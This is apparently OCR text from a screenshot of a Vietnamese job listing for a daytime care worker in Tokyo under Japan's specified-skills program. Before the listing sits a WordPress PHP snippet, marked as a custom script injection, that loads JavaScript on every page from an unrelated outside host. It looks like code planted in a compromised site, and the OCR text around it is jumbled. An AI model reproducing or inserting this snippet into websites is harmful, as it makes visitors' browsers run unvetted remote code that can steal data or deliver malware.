
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[Tokutei-DD110555] Nhân viên chăm
sóc ban ngày tại Tokyo (Đóng)
I. THÔNG TIN TUYỂN DỤNG (TUYỂN TẠI NHẬT)
Loại hình tuyển dụng
Kỹ năng đặc định